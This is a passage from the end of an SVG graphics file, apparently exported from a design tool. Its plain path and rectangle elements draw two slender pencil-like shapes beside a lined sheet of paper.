      <path id="Rectangle_1714" data-name="Rectangle 1714" d="M0,0H5.962a0,0,0,0,1,0,0V89.924a2.054,2.054,0,0,1-2.054,2.054H2.054A2.054,2.054,0,0,1,0,89.924V0A0,0,0,0,1,0,0Z" transform="translate(836.728 492.529)" fill="none" stroke="#1a1818" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.031"/>
      <g id="Group_2237" data-name="Group 2237" transform="translate(837.57 481.516)">
        <rect id="Rectangle_1715" data-name="Rectangle 1715" width="2.139" height="11.013" transform="translate(2.139)" fill="none" stroke="#1a1818" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.031"/>
        <rect id="Rectangle_1716" data-name="Rectangle 1716" width="2.139" height="11.013" fill="none" stroke="#1a1818" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.031"/>
      </g>
      <rect id="Rectangle_1717" data-name="Rectangle 1717" width="7.145" height="1.683" transform="translate(836.136 479.834)" fill="none" stroke="#1a1818" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.031"/>
      <path id="Rectangle_1718" data-name="Rectangle 1718" d="M0,0H5.962a0,0,0,0,1,0,0V89.924a2.054,2.054,0,0,1-2.054,2.054H2.054A2.054,2.054,0,0,1,0,89.924V0A0,0,0,0,1,0,0Z" transform="translate(845.185 492.529)" fill="none" stroke="#1a1818" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.031"/>
      <g id="Group_2238" data-name="Group 2238" transform="translate(846.028 481.516)">
        <rect id="Rectangle_1719" data-name="Rectangle 1719" width="2.139" height="11.013" transform="translate(2.139)" fill="none" stroke="#1a1818" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.031"/>
        <rect id="Rectangle_1720" data-name="Rectangle 1720" width="2.139" height="11.013" fill="none" stroke="#1a1818" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.031"/>
      </g>
      <rect id="Rectangle_1721" data-name="Rectangle 1721" width="7.145" height="1.683" transform="translate(844.594 479.834)" fill="none" stroke="#1a1818" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.031"/>
      <rect id="Rectangle_1722" data-name="Rectangle 1722" width="51.718" height="81.27" transform="translate(805.057 498.344)" fill="#f3f3f3" stroke="#252520" stroke-miterlimit="10" stroke-width="0.898"/>
      <g id="Group_2242" data-name="Group 2242" transform="translate(804.545 511.21)">
        <g id="Group_2239" data-name="Group 2239">
          <path id="Path_1215" data-name="Path 1215" d="M806.576,512.869h-1.49a.538.538,0,0,1,0-1.075h1.49a.538.538,0,0,1,0,1.075Z" transform="translate(-804.573 -511.794)" fill="#1a1818"/>
        </g>
        <g id="Group_2240" data-name="Group 2240" transform="translate(4.358)">
          <path id="Path_1216" data-name="Path 1216" d="M852.517,512.869h-2.866a.538.538,0,0,1,0-1.075h2.866a.538.538,0,0,1,0,1.075Zm-5.733,0h-2.866a.538.538,0,0,1,0-1.075h2.866a.538.538,0,0,1,0,1.075Zm-5.734,0h-2.866a.538.538,0,0,1,0-1.075h2.866a.538.538,0,0,1,0,1.075Zm-5.734,0H832.45a.538.538,0,0,1,0-1.075h2.866a.538.538,0,0,1,0,1.075Zm-5.734,0h-2.866a.538.538,0,0,1,0-1.075h2.866a.538.538,0,0,1,0,1.075Zm-5.734,0h-2.866a.538.538,0,0,1,0-1.075h2.866a.538.538,0,0,1,0,1.075Zm-5.733,0h-2.867a.538.538,0,0,1,0-1.075h2.867a.538.538,0,0,1,0,1.075Zm-5.734,0h-2.867a.538.538,0,0,1,0-1.075h2.867a.538.538,0,0,1,0,1.075Z" transform="translate(-809.003 -511.794)" fill="#1a1818"/>
        </g>
        <g id="Group_2241" data-name="Group 2241" transform="translate(50.227)">
          <path id="Path_1217" data-name="Path 1217" d="M857.637,512.869h-1.491a.538.538,0,0,1,0-1.075h1.491a.538.538,0,0,1,0,1.075Z" transform="translate(-855.633 -511.794)" fill="#1a1818"/>
        </g>
      </g>
      <g id="Group_2246" data-name="Group 2246" transform="translate(804.545 514.358)">
        <g id="Group_2243" data-name="Group 2243">
          <path id="Path_1218" data-name="Path 1218" d="M806.576,516.069h-1.49a.538.538,0,0,1,0-1.075h1.49a.538.538,0,0,1,0,1.075Z" transform="translate(-804.573 -514.994)" fill="#1a1818"/>
        </g>
        <g id="Group_2244" data-name="Group 2244" transform="translate(4.358)">
          <path id="Path_1219" data-name="Path 1219" d="M852.517,516.069h-2.866a.538.538,0,0,1,0-1.075h2.866a.538.538,0,0,1,0,1.075Zm-5.733,0h-2.866a.538.538,0,0,1,0-1.075h2.866a.538.538,0,0,1,0,1.075Zm-5.734,0h-2.866a.538.538,0,0,1,0-1.075h2.866a.538.538,0,0,1,0,1.075Zm-5.734,0H832.45a.538.538,0,0,1,0-1.075h2.866a.538.538,0,0,1,0,1.075Zm-5.734,0h-2.866a.538.538,0,0,1,0-1.075h2.866a.538.538,0,0,1,0,1.075Zm-5.734,0h-2.866a.538.538,0,0,1,0-1.075h2.866a.538.538,0,0,1,0,1.075Zm-5.733,0h-2.867a.538.538,0,0,1,0-1.075h2.867a.538.538,0,0,1,0,1.075Zm-5.734,0h-2.867a.538.538,0,0,1,0-1.075h2.867a.538.538,0,0,1,0,1.075Z" transform="translate(-809.003 -514.994)" fill="#1a1818"/>
        </g>
        <g id="Group_2245" data-name="Group 2245" transform="translate(50.227)">
          <path id="Path_1220" data-name="Path 1220" d="M857.637,516.069h-1.491a.538.538,0,0,1,0-1.075h1.491a.538.538,0,0,1,0,1.075Z" transform="translate(-855.633 -514.994)" fill="#1a1818"/>
        </g>
      </g>
    </g>
  </g>
</svg>
